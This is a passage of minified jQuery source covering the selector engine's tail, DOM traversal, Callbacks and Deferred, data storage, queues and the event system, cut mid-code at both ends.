p[2]=l[2];if(c[o]=p,p[2]=e(t,n,u))return!0}return!1}}function xe(e){return e.length>1?function(t,n,r){var i=e.length;while(i--)if(!e[i](t,n,r))return!1;return!0}:e[0]}function be(e,t,n){for(var r=0,i=t.length;r<i;r++)oe(e,t[r],n);return n}function we(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Te(e,t,n,r,i,o){return r&&!r[b]&&(r=Te(r)),i&&!i[b]&&(i=Te(i,o)),se(function(o,a,s,u){var l,c,f,p=[],d=[],h=a.length,g=o||be(t||"*",s.nodeType?[s]:s,[]),y=!e||!o&&t?g:we(g,p,e,s,u),v=n?i||(o?e:h||r)?[]:a:y;if(n&&n(y,v,s,u),r){l=we(v,d),r(l,[],s,u),c=l.length;while(c--)(f=l[c])&&(v[d[c]]=!(y[d[c]]=f))}if(o){if(i||e){if(i){l=[],c=v.length;while(c--)(f=v[c])&&l.push(y[c]=f);i(null,v=[],l,u)}c=v.length;while(c--)(f=v[c])&&(l=i?O(o,f):p[c])>-1&&(o[l]=!(a[l]=f))}}else v=we(v===a?v.splice(h,v.length):v),i?i(null,a,v,u):L.apply(a,v)})}function Ce(e){for(var t,n,i,o=e.length,a=r.relative[e[0].type],s=a||r.relative[" "],u=a?1:0,c=me(function(e){return e===t},s,!0),f=me(function(e){return O(t,e)>-1},s,!0),p=[function(e,n,r){var i=!a&&(r||n!==l)||((t=n).nodeType?c(e,n,r):f(e,n,r));return t=null,i}];u<o;u++)if(n=r.relative[e[u].type])p=[me(xe(p),n)];else{if((n=r.filter[e[u].type].apply(null,e[u].matches))[b]){for(i=++u;i<o;i++)if(r.relative[e[i].type])break;return Te(u>1&&xe(p),u>1&&ve(e.slice(0,u-1).concat({value:" "===e[u-2].type?"*":""})).replace(B,"$1"),n,u<i&&Ce(e.slice(u,i)),i<o&&Ce(e=e.slice(i)),i<o&&ve(e))}p.push(n)}return xe(p)}function Ee(e,t){var n=t.length>0,i=e.length>0,o=function(o,a,s,u,c){var f,h,y,v=0,m="0",x=o&&[],b=[],w=l,C=o||i&&r.find.TAG("*",c),E=T+=null==w?1:Math.random()||.1,k=C.length;for(c&&(l=a===d||a||c);m!==k&&null!=(f=C[m]);m++){if(i&&f){h=0,a||f.ownerDocument===d||(p(f),s=!g);while(y=e[h++])if(y(f,a||d,s)){u.push(f);break}c&&(T=E)}n&&((f=!y&&f)&&v--,o&&x.push(f))}if(v+=m,n&&m!==v){h=0;while(y=t[h++])y(x,b,a,s);if(o){if(v>0)while(m--)x[m]||b[m]||(b[m]=j.call(u));b=we(b)}L.apply(u,b),c&&!o&&b.length>0&&v+t.length>1&&oe.uniqueSort(u)}return c&&(T=E,l=w),x};return n?se(o):o}return s=oe.compile=function(e,t){var n,r=[],i=[],o=S[e+" "];if(!o){t||(t=a(e)),n=t.length;while(n--)(o=Ce(t[n]))[b]?r.push(o):i.push(o);(o=S(e,Ee(i,r))).selector=e}return o},u=oe.select=function(e,t,n,i){var o,u,l,c,f,p="function"==typeof e&&e,d=!i&&a(e=p.selector||e);if(n=n||[],1===d.length){if((u=d[0]=d[0].slice(0)).length>2&&"ID"===(l=u[0]).type&&9===t.nodeType&&g&&r.relative[u[1].type]){if(!(t=(r.find.ID(l.matches[0].replace(Z,ee),t)||[])[0]))return n;p&&(t=t.parentNode),e=e.slice(u.shift().value.length)}o=V.needsContext.test(e)?0:u.length;while(o--){if(l=u[o],r.relative[c=l.type])break;if((f=r.find[c])&&(i=f(l.matches[0].replace(Z,ee),K.test(u[0].type)&&ge(t.parentNode)||t))){if(u.splice(o,1),!(e=i.length&&ve(u)))return L.apply(n,i),n;break}}}return(p||s(e,d))(i,t,!g,n,!t||K.test(e)&&ge(t.parentNode)||t),n},n.sortStable=b.split("").sort(D).join("")===b,n.detectDuplicates=!!f,p(),n.sortDetached=ue(function(e){return 1&e.compareDocumentPosition(d.createElement("fieldset"))}),ue(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||le("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),n.attributes&&ue(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||le("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ue(function(e){return null==e.getAttribute("disabled")})||le(P,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),oe}(e);w.find=E,w.expr=E.selectors,w.expr[":"]=w.expr.pseudos,w.uniqueSort=w.unique=E.uniqueSort,w.text=E.getText,w.isXMLDoc=E.isXML,w.contains=E.contains,w.escapeSelector=E.escape;var k=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&w(e).is(n))break;r.push(e)}return r},S=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},D=w.expr.match.needsContext;function N(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var A=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,t,n){return g(t)?w.grep(e,function(e,r){return!!t.call(e,r,e)!==n}):t.nodeType?w.grep(e,function(e){return e===t!==n}):"string"!=typeof t?w.grep(e,function(e){return u.call(t,e)>-1!==n}):w.filter(t,e,n)}w.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?w.find.matchesSelector(r,e)?[r]:[]:w.find.matches(e,w.grep(t,function(e){return 1===e.nodeType}))},w.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(w(e).filter(function(){for(t=0;t<r;t++)if(w.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)w.find(e,i[t],n);return r>1?w.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&D.test(e)?w(e):e||[],!1).length}});var q,L=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(w.fn.init=function(e,t,n){var i,o;if(!e)return this;if(n=n||q,"string"==typeof e){if(!(i="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:L.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof w?t[0]:t,w.merge(this,w.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:r,!0)),A.test(i[1])&&w.isPlainObject(t))for(i in t)g(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}return(o=r.getElementById(i[2]))&&(this[0]=o,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):g(e)?void 0!==n.ready?n.ready(e):e(w):w.makeArray(e,this)}).prototype=w.fn,q=w(r);var H=/^(?:parents|prev(?:Until|All))/,O={children:!0,contents:!0,next:!0,prev:!0};w.fn.extend({has:function(e){var t=w(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(w.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&w(e);if(!D.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&w.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?w.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?u.call(w(e),this[0]):u.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(w.uniqueSort(w.merge(this.get(),w(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}});function P(e,t){while((e=e[t])&&1!==e.nodeType);return e}w.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return k(e,"parentNode")},parentsUntil:function(e,t,n){return k(e,"parentNode",n)},next:function(e){return P(e,"nextSibling")},prev:function(e){return P(e,"previousSibling")},nextAll:function(e){return k(e,"nextSibling")},prevAll:function(e){return k(e,"previousSibling")},nextUntil:function(e,t,n){return k(e,"nextSibling",n)},prevUntil:function(e,t,n){return k(e,"previousSibling",n)},siblings:function(e){return S((e.parentNode||{}).firstChild,e)},children:function(e){return S(e.firstChild)},contents:function(e){return N(e,"iframe")?e.contentDocument:(N(e,"template")&&(e=e.content||e),w.merge([],e.childNodes))}},function(e,t){w.fn[e]=function(n,r){var i=w.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=w.filter(r,i)),this.length>1&&(O[e]||w.uniqueSort(i),H.test(e)&&i.reverse()),this.pushStack(i)}});var M=/[^\x20\t\r\n\f]+/g;function R(e){var t={};return w.each(e.match(M)||[],function(e,n){t[n]=!0}),t}w.Callbacks=function(e){e="string"==typeof e?R(e):w.extend({},e);var t,n,r,i,o=[],a=[],s=-1,u=function(){for(i=i||e.once,r=t=!0;a.length;s=-1){n=a.shift();while(++s<o.length)!1===o[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=o.length,n=!1)}e.memory||(n=!1),t=!1,i&&(o=n?[]:"")},l={add:function(){return o&&(n&&!t&&(s=o.length-1,a.push(n)),function t(n){w.each(n,function(n,r){g(r)?e.unique&&l.has(r)||o.push(r):r&&r.length&&"string"!==x(r)&&t(r)})}(arguments),n&&!t&&u()),this},remove:function(){return w.each(arguments,function(e,t){var n;while((n=w.inArray(t,o,n))>-1)o.splice(n,1),n<=s&&s--}),this},has:function(e){return e?w.inArray(e,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return i=a=[],o=n="",this},disabled:function(){return!o},lock:function(){return i=a=[],n||t||(o=n=""),this},locked:function(){return!!i},fireWith:function(e,n){return i||(n=[e,(n=n||[]).slice?n.slice():n],a.push(n),t||u()),this},fire:function(){return l.fireWith(this,arguments),this},fired:function(){return!!r}};return l};function I(e){return e}function W(e){throw e}function $(e,t,n,r){var i;try{e&&g(i=e.promise)?i.call(e).done(t).fail(n):e&&g(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}w.extend({Deferred:function(t){var n=[["notify","progress",w.Callbacks("memory"),w.Callbacks("memory"),2],["resolve","done",w.Callbacks("once memory"),w.Callbacks("once memory"),0,"resolved"],["reject","fail",w.Callbacks("once memory"),w.Callbacks("once memory"),1,"rejected"]],r="pending",i={state:function(){return r},always:function(){return o.done(arguments).fail(arguments),this},"catch":function(e){return i.then(null,e)},pipe:function(){var e=arguments;return w.Deferred(function(t){w.each(n,function(n,r){var i=g(e[r[4]])&&e[r[4]];o[r[1]](function(){var e=i&&i.apply(this,arguments);e&&g(e.promise)?e.promise().progress(t.notify).done(t.resolve).fail(t.reject):t[r[0]+"With"](this,i?[e]:arguments)})}),e=null}).promise()},then:function(t,r,i){var o=0;function a(t,n,r,i){return function(){var s=this,u=arguments,l=function(){var e,l;if(!(t<o)){if((e=r.apply(s,u))===n.promise())throw new TypeError("Thenable self-resolution");l=e&&("object"==typeof e||"function"==typeof e)&&e.then,g(l)?i?l.call(e,a(o,n,I,i),a(o,n,W,i)):(o++,l.call(e,a(o,n,I,i),a(o,n,W,i),a(o,n,I,n.notifyWith))):(r!==I&&(s=void 0,u=[e]),(i||n.resolveWith)(s,u))}},c=i?l:function(){try{l()}catch(e){w.Deferred.exceptionHook&&w.Deferred.exceptionHook(e,c.stackTrace),t+1>=o&&(r!==W&&(s=void 0,u=[e]),n.rejectWith(s,u))}};t?c():(w.Deferred.getStackHook&&(c.stackTrace=w.Deferred.getStackHook()),e.setTimeout(c))}}return w.Deferred(function(e){n[0][3].add(a(0,e,g(i)?i:I,e.notifyWith)),n[1][3].add(a(0,e,g(t)?t:I)),n[2][3].add(a(0,e,g(r)?r:W))}).promise()},promise:function(e){return null!=e?w.extend(e,i):i}},o={};return w.each(n,function(e,t){var a=t[2],s=t[5];i[t[1]]=a.add,s&&a.add(function(){r=s},n[3-e][2].disable,n[3-e][3].disable,n[0][2].lock,n[0][3].lock),a.add(t[3].fire),o[t[0]]=function(){return o[t[0]+"With"](this===o?void 0:this,arguments),this},o[t[0]+"With"]=a.fireWith}),i.promise(o),t&&t.call(o,o),o},when:function(e){var t=arguments.length,n=t,r=Array(n),i=o.call(arguments),a=w.Deferred(),s=function(e){return function(n){r[e]=this,i[e]=arguments.length>1?o.call(arguments):n,--t||a.resolveWith(r,i)}};if(t<=1&&($(e,a.done(s(n)).resolve,a.reject,!t),"pending"===a.state()||g(i[n]&&i[n].then)))return a.then();while(n--)$(i[n],s(n),a.reject);return a.promise()}});var B=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;w.Deferred.exceptionHook=function(t,n){e.console&&e.console.warn&&t&&B.test(t.name)&&e.console.warn("jQuery.Deferred exception: "+t.message,t.stack,n)},w.readyException=function(t){e.setTimeout(function(){throw t})};var F=w.Deferred();w.fn.ready=function(e){return F.then(e)["catch"](function(e){w.readyException(e)}),this},w.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--w.readyWait:w.isReady)||(w.isReady=!0,!0!==e&&--w.readyWait>0||F.resolveWith(r,[w]))}}),w.ready.then=F.then;function _(){r.removeEventListener("DOMContentLoaded",_),e.removeEventListener("load",_),w.ready()}"complete"===r.readyState||"loading"!==r.readyState&&!r.documentElement.doScroll?e.setTimeout(w.ready):(r.addEventListener("DOMContentLoaded",_),e.addEventListener("load",_));var z=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n)){i=!0;for(s in n)z(e,t,s,n[s],!0,o,a)}else if(void 0!==r&&(i=!0,g(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(w(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},X=/^-ms-/,U=/-([a-z])/g;function V(e,t){return t.toUpperCase()}function G(e){return e.replace(X,"ms-").replace(U,V)}var Y=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function Q(){this.expando=w.expando+Q.uid++}Q.uid=1,Q.prototype={cache:function(e){var t=e[this.expando];return t||(t={},Y(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[G(t)]=n;else for(r in t)i[G(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][G(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(G):(t=G(t))in r?[t]:t.match(M)||[]).length;while(n--)delete r[t[n]]}(void 0===t||w.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!w.isEmptyObject(t)}};var J=new Q,K=new Q,Z=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ee=/[A-Z]/g;function te(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:Z.test(e)?JSON.parse(e):e)}function ne(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(ee,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n=te(n)}catch(e){}K.set(e,t,n)}else n=void 0;return n}w.extend({hasData:function(e){return K.hasData(e)||J.hasData(e)},data:function(e,t,n){return K.access(e,t,n)},removeData:function(e,t){K.remove(e,t)},_data:function(e,t,n){return J.access(e,t,n)},_removeData:function(e,t){J.remove(e,t)}}),w.fn.extend({data:function(e,t){var n,r,i,o=this[0],a=o&&o.attributes;if(void 0===e){if(this.length&&(i=K.get(o),1===o.nodeType&&!J.get(o,"hasDataAttrs"))){n=a.length;while(n--)a[n]&&0===(r=a[n].name).indexOf("data-")&&(r=G(r.slice(5)),ne(o,r,i[r]));J.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof e?this.each(function(){K.set(this,e)}):z(this,function(t){var n;if(o&&void 0===t){if(void 0!==(n=K.get(o,e)))return n;if(void 0!==(n=ne(o,e)))return n}else this.each(function(){K.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){K.remove(this,e)})}}),w.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=J.get(e,t),n&&(!r||Array.isArray(n)?r=J.access(e,t,w.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=w.queue(e,t),r=n.length,i=n.shift(),o=w._queueHooks(e,t),a=function(){w.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,a,o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return J.get(e,n)||J.access(e,n,{empty:w.Callbacks("once memory").add(function(){J.remove(e,[t+"queue",n])})})}}),w.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?w.queue(this[0],e):void 0===t?this:this.each(function(){var n=w.queue(this,e,t);w._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&w.dequeue(this,e)})},dequeue:function(e){return this.each(function(){w.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=w.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=J.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var re=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ie=new RegExp("^(?:([+-])=|)("+re+")([a-z%]*)$","i"),oe=["Top","Right","Bottom","Left"],ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&w.contains(e.ownerDocument,e)&&"none"===w.css(e,"display")},se=function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];i=n.apply(e,r||[]);for(o in t)e.style[o]=a[o];return i};function ue(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return w.css(e,t,"")},u=s(),l=n&&n[3]||(w.cssNumber[t]?"":"px"),c=(w.cssNumber[t]||"px"!==l&&+u)&&ie.exec(w.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)w.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,w.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var le={};function ce(e){var t,n=e.ownerDocument,r=e.nodeName,i=le[r];return i||(t=n.body.appendChild(n.createElement(r)),i=w.css(t,"display"),t.parentNode.removeChild(t),"none"===i&&(i="block"),le[r]=i,i)}function fe(e,t){for(var n,r,i=[],o=0,a=e.length;o<a;o++)(r=e[o]).style&&(n=r.style.display,t?("none"===n&&(i[o]=J.get(r,"display")||null,i[o]||(r.style.display="")),""===r.style.display&&ae(r)&&(i[o]=ce(r))):"none"!==n&&(i[o]="none",J.set(r,"display",n)));for(o=0;o<a;o++)null!=i[o]&&(e[o].style.display=i[o]);return e}w.fn.extend({show:function(){return fe(this,!0)},hide:function(){return fe(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?w(this).show():w(this).hide()})}});var pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,he=/^$|^module$|\/(?:java|ecma)script/i,ge={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ge.optgroup=ge.option,ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td;function ye(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&N(e,t)?w.merge([e],n):n}function ve(e,t){for(var n=0,r=e.length;n<r;n++)J.set(e[n],"globalEval",!t||J.get(t[n],"globalEval"))}var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))w.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+w.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;w.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&w.inArray(o,r)>-1)i&&i.push(o);else if(l=w.contains(o.ownerDocument,o),a=ye(f.appendChild(o),"script"),l&&ve(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}!function(){var e=r.createDocumentFragment().appendChild(r.createElement("div")),t=r.createElement("input");t.setAttribute("type","radio"),t.setAttribute("checked","checked"),t.setAttribute("name","t"),e.appendChild(t),h.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,e.innerHTML="<textarea>x</textarea>",h.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue}();var be=r.documentElement,we=/^key/,Te=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ce=/^([^.]*)(?:\.(.+)|)/;function Ee(){return!0}function ke(){return!1}function Se(){try{return r.activeElement}catch(e){}}function De(e,t,n,r,i,o){var a,s;if("object"==typeof t){"string"!=typeof n&&(r=r||n,n=void 0);for(s in t)De(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=ke;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return w().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=w.guid++)),e.each(function(){w.event.add(this,t,i,r,n)})}w.event={global:{},add:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=J.get(e);if(y){n.handler&&(n=(o=n).handler,i=o.selector),i&&w.find.matchesSelector(be,i),n.guid||(n.guid=w.guid++),(u=y.events)||(u=y.events={}),(a=y.handle)||(a=y.handle=function(t){return"undefined"!=typeof w&&w.event.triggered!==t.type?w.event.dispatch.apply(e,arguments):void 0}),l=(t=(t||"").match(M)||[""]).length;while(l--)d=g=(s=Ce.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=w.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=w.event.special[d]||{},c=w.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&w.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(e,r,h,a)||e.addEventListener&&e.addEventListener(d,a)),f.add&&(f.add.call(e,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),w.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=J.hasData(e)&&J.get(e);if(y&&(u=y.events)){l=(t=(t||"").match(M)||[""]).length;while(l--)if(s=Ce.exec(t[l])||[],d=g=s[1],h=(s[2]||"").split(".").sort(),d){f=w.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,y.handle)||w.removeEvent(e,d,y.handle),delete u[d])}else for(d in u)w.event.remove(e,d+t[l],n,r,!0);w.isEmptyObject(u)&&J.remove(e,"handle events")}},dispatch:function(e){var t=w.event.fix(e),n,r,i,o,a,s,u=new Array(arguments.length),l=(J.get(this,"events")||{})[t.type]||[],c=w.event.special[t.type]||{};for(u[0]=t,n=1;n<arguments.length;n++)u[n]=arguments[n];if(t.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,t)){s=w.event.handlers.call(this,t,l),n=0;while((o=s[n++])&&!t.isPropagationStopped()){t.currentTarget=o.elem,r=0;while((a=o.handlers[r++])&&!t.isImmediatePropagationStopped())t.rnamespace&&!t.rnamespace.test(a.namespace)||(t.handleObj=a,t.data=a.data,void 0!==(i=((w.event.special[a.origType]||{}).handle||a.handler).apply(o.elem,u))&&!1===(t.result=i)&&(t.preventDefault(),t.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,t),t.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&e.button>=1))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?w(i,this).index(l)>-1:w.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(e,t){Object.defineProperty(w.Event.prototype,e,{enumerable:!0,configurable:!0,get:g(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[w.expando]?e:new w.Event(e)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==Se()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===Se()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&N(this,"input"))return this.click(),!1},_default:function(e){return N(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},w.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},w.Event=function(e,t){if(!(this instanceof w.Event))return new w.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ee:ke,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&w.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[w.expando]=!0},w.Event.prototype={constructor:w.Event,isDefaultPrevented:ke,isPropagationStopped:ke,isImmediatePropagationStopped:ke,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ee,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ee,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ee,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},w.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&we.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&Te.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},w.event.addProp),w.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){w.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return i&&(i===r||w.contains(r,i))||(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),w.fn.extend({on:function(e,t,n,r){return De(this,e,t,n,r)},one:function(e,t,n,r){return De(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,w(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=ke),this.each(function(){w.event.remove(this,e,n,t)})}});var 